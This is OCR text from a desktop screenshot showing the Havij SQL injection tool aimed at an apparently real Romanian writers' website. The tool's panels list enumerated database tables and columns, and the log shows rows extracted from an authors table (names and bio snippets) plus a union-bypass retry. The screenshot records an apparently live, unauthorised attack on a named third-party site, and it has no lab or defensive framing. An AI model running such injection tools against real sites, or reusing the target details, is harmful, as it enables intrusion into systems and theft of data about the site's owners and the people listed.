 Помойка
Рабочий
стол ...
GitHub
Desktop
GeForce
Experience
Havij
STRASSE FORGED
Havij
Target:
http://www.romanianwriters.ro/s.php?id=1
Analyze
Keyword:
Auto Detect
Syntax:
Auto Detect
Load
Save
Data Base:
Auto Detect
Method:
GET
Type:
Auto Detect
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
ra_carti_pdf
ra_carti_critics
ra_carti_autori
ra_carti
ra_autori
prenume_nd
nume_nd
poza
biografie_prev
biografie
autoportret
prenume
nume
id
id nume prenume autoportret
4 Lungu Dan <p>Sometim...
5 Florian Filip <p>These d...
6 Florian Matei <p>Quasi-thi...
9 Grosan Ioan
10 Teodorovici Lucian Dan <p>&nbsp;<...
11 Ernu Vasile <p>I often h...
12 Radulescu Razvan
Use Group_Concat (MySQL Only)
All in one request.
Status: Getting Column data
Clear Log
Data Found: id=11
Data Found: nume=Ernu
Data Found: prenume=Vasile
Data Found: autoportret=<p>I often have the feeling that I&rsquo;m the product of some dreams which
Data Found: id=12
Data Found: nume=Radulescu
Data Found: prenume=Razvan
Turning on 'bypass illegal union' and retrying!
9
ENG
17:45
05.11.2018
4